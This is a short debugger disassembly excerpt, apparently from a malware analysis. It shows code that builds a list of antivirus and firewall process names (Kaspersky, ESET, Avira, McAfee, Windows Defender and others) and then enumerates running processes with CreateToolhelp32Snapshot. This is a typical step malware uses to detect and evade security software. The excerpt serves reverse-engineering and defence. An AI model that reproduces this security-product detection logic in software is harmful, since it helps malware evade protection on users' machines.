 8B5D 08 mov ebx,dword ptr ss:[ebp+0x8]
6A 04 push 0x4
68 00300000 push 0x3000
6A 04 push 0x4
6A 00 push 0x0
8903 mov dword ptr ds:[ebx],eax
C745 B4 9C1426 mov dword ptr ss:[ebp-0x4C],0x26149C AVP.EXE
C745 B8 AC1426 mov dword ptr ss:[ebp-0x48],0x2614AC ekrn.exe
C745 BC C01426 mov dword ptr ss:[ebp-0x44],0x2614C0 avgnt.exe
C745 C0 D41426 mov dword ptr ss:[ebp-0x40],0x2614D4 ashDisp.exe
C745 C4 EC1426 mov dword ptr ss:[ebp-0x3C],0x2614EC NortonAntiBot.exe
C745 C8 101526 mov dword ptr ss:[ebp-0x38],0x261510 Mcshield.exe
C745 CC 2C1526 mov dword ptr ss:[ebp-0x34],0x26152C avengine.exe
C745 D0 481526 mov dword ptr ss:[ebp-0x30],0x261548 cmdagent.exe
C745 D4 641526 mov dword ptr ss:[ebp-0x2C],0x261564 smc.exe
C745 D8 741526 mov dword ptr ss:[ebp-0x28],0x261574 persfw.exe
C745 DC 8C1526 mov dword ptr ss:[ebp-0x24],0x26158C pccpfw.exe
C745 E0 A41526 mov dword ptr ss:[ebp-0x20],0x2615A4 fsguiexe.exe
C745 E4 C01526 mov dword ptr ss:[ebp-0x1C],0x2615C0 cfp.exe
C745 E8 D01526 mov dword ptr ss:[ebp-0x18],0x2615D0 msmpeng.exe
FFD6 call esi
8BF8 mov edi,eax
897D EC mov dword ptr ss:[ebp-0x14],edi 891ee73e.00414340
85FF test edi,edi 891ee73e.00414340
74 26 je short 00258882
6A 00 push 0x0
6A 02 push 0x2
C707 2C020000 mov dword ptr ds:[edi],0x22C
FF15 D8B02500 call dword ptr ds:[0x25B0D8] kernel32.CreateToolhelp32Snapshot
8945 F0 mov dword ptr ss:[ebp-0x10],eax